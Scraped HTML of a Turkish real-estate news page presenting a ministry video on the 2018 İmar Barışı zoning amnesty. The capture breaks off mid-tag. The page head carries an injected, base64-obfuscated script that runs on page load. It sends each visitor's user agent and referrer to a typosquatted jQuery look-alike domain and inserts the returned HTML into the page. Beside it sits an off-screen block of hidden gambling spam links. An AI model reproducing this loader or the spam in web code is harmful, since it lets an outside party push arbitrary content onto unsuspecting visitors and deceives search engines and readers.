

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html
body_size: 11073
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İmar Barışı hakkında merak edilenler</title><meta name="description" content="Çevre ve Şehircilik Bakanlığı&#039;nın hazırladığı İmar Barışı tanıtım videosu ile merak edilen sorular yanıtlanıyor."><link rel="canonical" href="https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Editörün Seçtikleri",
                "item": "https://www.emlaktasondakika.com/editorun-sectikleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İmar Barışı hakkında merak edilenler",
                "item": "https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html"
      },
      "headline": "İmar Barışı hakkında merak edilenler",
      "description": "Çevre ve Şehircilik Bakanlığı&#039;nın hazırladığı İmar Barışı tanıtım videosu ile merak edilen sorular yanıtlanıyor.",
      "image": "https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "28.06.2018 12:32"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İmar Barışı hakkında merak edilenler" /><meta property="og:description" content="Çevre ve Şehircilik Bakanlığı&#039;nın hazırladığı İmar Barışı tanıtım videosu ile merak edilen sorular yanıtlanıyor." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="İmar Barışı hakkında merak edilenler" /><meta name="twitter:description" content="Çevre ve Şehircilik Bakanlığı&#039;nın hazırladığı İmar Barışı tanıtım videosu ile merak edilen sorular yanıtlanıyor." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/editorun-sectikleri"><i class="icofont-rounded-right"></i> Editörün Seçtikleri</a></li><li><i class="icofont-rounded-right"></i> İmar Barışı hakkında merak edilenler</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'><video controls controlsList="nodownload" autoplay><source src="https://i.emlaktasondakika.com/Files/VideoFiles/2018/06/28/imar-barisi-hakkinda-merak-edilenler_6001_217d.mp4" type="video/mp4"></video></div></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/editorun-sectikleri"> Editörün Seçtikleri</a></li><!--li><i class="icofont-eye-alt"></i> 13030</li--><li><i class="icofont-calendar"></i> 28.06.2018 12:32</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>İmar Barışı hakkında merak edilenler</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İmar Barışı hakkında merak edilenler?&u=https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İmar Barışı hakkında merak edilenler%20https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İmar Barışı hakkında merak edilenler%20https://www.emlaktasondakika.com/editorun-sectikleri/imar-barisi-hakkinda-merak-edilenler-179291.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/VideoImages/2018/06/28/760x430/imar-barisi-hakkinda-merak-edilenler_6001_31e98.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Çevre ve Şehircilik Bakanlığı'nın hazırladığı İmar Barışı tanıtım videosu ile merak edilen sorular yanıtlanıyor.</h2><p></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/imar-barisi">imar barışı</a></li><li><a href="https://www.emlaktasondakika.com/haber/imar-barisi-tanitim">imar barışı tanıtım</a></li><li><a href="https://www.emlaktasondakika.com/haber/imar-barisi-nasil-oluyor">imar barışı nasıl oluyor</a></li><li><a href="https://www.emlaktasondakika.com/haber/imar-barisi-ne-demek">imar barışı ne demek</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="179291"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/imar-barisi-ni-1-gun-ile-kaciranlar-itiraz-ediyor-181016.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/24082021074526-1629780326.jpg" alt="İmar Barışı’nı 1 gün ile kaçıranlar itiraz ediyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.08.2021 07:45</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/imar-barisi-ni-1-gun-ile-kaciranlar-itiraz-ediyor-181016.html">İmar Barışı’nı 1 gün ile kaçıranlar itiraz ediyor!</a></h3><p>3194 saylı İmar Karunu’nun 16. Maddesiyle getirilen düzenlemeyle kaçak yapıların ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/uzungol-de-yikimlar-basliyor-179581.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2019/09/05/760x430/uzungolde-yikimlar-basliyor_6295_6649f.jpg" alt="Uzungöl&#039;de yıkımlar başlıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.09.2019 13:53</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/uzungol-de-yikimlar-basliyor-179581.html">Uzungöl&#039;de yıkımlar başlıyor</a></h3><p>Turizm sezonunun sona ermesinin ardından Uzungöl'de imar barışına uygun olmayan  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/tipki-ayder-gibi-uzungol-de-donusecek-179545.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2019/07/13/760x430/tipki-ayder-gibi-uzungol-de-donusecek_6259_09f8f.jpg" alt="“Tıpkı Ayder gibi Uzungöl de dönüşecek”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.07.2019 14:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/tipki-ayder-gibi-uzungol-de-donusecek-179545.html">“Tıpkı Ayder gibi Uzungöl de dönüşecek”</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum, Uzungöl’de dönüşümün başlayacağını belir ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yatirim-icin-tam-zamani-179535.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2019/07/02/760x430/yatirim-icin-tam-zamani_6249_f6a2d.jpg" alt="“Yatırım için tam zamanı”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.07.2019 10:40</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/yatirim-icin-tam-zamani-179535.html">“Yatırım için tam zamanı”</a></h3><p>İmar barışının yılsonuna kadar uzatılmasını değerlendiren Huzurlu İnşaat Yönetim ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/9-milyon-500-bin-vatandasimiz-imar-barisindan-faydalandi-179485.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/12/29/760x430/9-milyon-500-bin-vatandasimiz-imar-barisindan-faydalandi_6196_dd398.jpg" alt="&quot;9 milyon 500 bin vatandaşımız imar barışından faydalandı&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.12.2018 20:01</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/9-milyon-500-bin-vatandasimiz-imar-barisindan-faydalandi-179485.html">&quot;9 milyon 500 bin vatandaşımız imar barışından faydalandı&quot;</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum: "31 Aralık'a kadar vatandaşımızın ödemel ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/imar-barisindan-8-milyon-900-bin-kisi-yararlandi-179480.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/12/10/760x430/imar-barisindan-8-milyon-900-bin-kisi-yararlandi_6191_18be6.jpg" alt="&quot;İmar barışından 8 milyon 900 bin kişi yararlandı&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.12.2018 17:57</li></ul><h3 style="min-height: 54px;"><a 